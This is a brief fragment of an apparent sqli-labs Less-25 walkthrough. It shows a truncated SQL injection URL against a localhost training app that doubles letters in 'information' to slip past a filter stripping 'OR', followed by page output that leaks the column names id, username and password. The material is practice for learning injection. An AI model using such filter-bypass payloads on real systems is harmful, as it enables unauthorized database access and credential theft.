 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select 1,(select group_concat(column_name) from infoorrmation_schema.colu
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'